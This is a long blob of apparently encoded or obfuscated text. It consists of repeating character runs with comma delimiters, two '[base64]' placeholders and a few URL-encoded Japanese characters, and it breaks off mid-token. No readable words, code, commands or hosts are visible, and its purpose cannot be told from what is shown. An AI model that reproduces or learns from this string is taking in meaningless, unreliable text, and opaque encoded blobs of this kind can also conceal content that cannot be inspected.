jbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1sij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx53j35cj359j3j8j153je53jl53jxj3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nlnqjq59qje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjoig5hv5ci54lij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54ql54nqjvjqjvjm59jmnjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1si545n,5njl57dvk5nmjejvl,5nks5753kv5nmj8n,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsbj1js5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjvq,jql,qljh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9jsjoj3dd57jx53jyh5fvv5f5hmjsncqj5s5hj9jsjoj3dd57jx53jyv5fjomjsncqj5s5hj9jsh5fj5dsj5jyv5fjom54jojbjsj45fj157djsw999j95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jen54jqqjmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajrijejvljbj8ni5t5fjxvsjxvx5f5fvsj5i5454jxsjl5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5hj357jxi5h57ddj1s5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyx57jbsdjyhj3jxjxsj5jyj3d5njj,45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscbjyhj15f5t5s5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nljv5954qlj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqjvij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjqje5459qj8q54jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5hj357jxih5fvv5f5h5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw5hj357jxjs5yjswgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxv5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nw5hj357jxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjm54j8jqq54nnjyn5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvlqj8lj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci5454qi%E3%83%88%E3%83%83%E3%83%97i%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjm54j8jqq54nnjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1siv5fjo5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54qlnjmjq59llj8jqj8jqjyn5n,5nbjojlj3j5d5nm54jj,45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nljv5954jvjqq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jq54ij3j5v575tj1siv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjq59llj8jqj8jqjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hi545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajt5454jh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54qj8jvq59nj8jen54qjvjyn5n,5nbjojlj3j5d5nm54jjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvnjvl59jvn54j8545n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4ig5hv5cij3j5v575tj1sij5s5tvj3jx53j1si5454jv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qj8jvq59nj8jen54qjvjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajt5459jh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54jmj85959jq5454qqnjv54jy545n,5nbjojlj3j5d5nm54jjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvjelje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazij0ujrjkjujpijqnnjbjvqnix5f5fvsj5ijq545n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj85959jq5454qqnjv54jy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457i545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj5sj1j3vsdij3j5v575tj1sj4ih5fjbjs5yjsbj1js5yjsj1575n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt54,q,j8,54jmjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jmqjejmll59l5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457i545n,5nj4j15fvjud5nm5nhj55fjlj457ij3dinij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457ijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj5sj1j3vsdij3j5v575tj1sj4ih5fjbjs+jsd57a5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jmqjeqnnnl5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457ijv5n,5nj4j15fvjud5nm5nhj55fjlj457ij3di54ij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457ijq5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzj4s5tv575fjxjtjvjhjzbj1jzj157jtjqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n5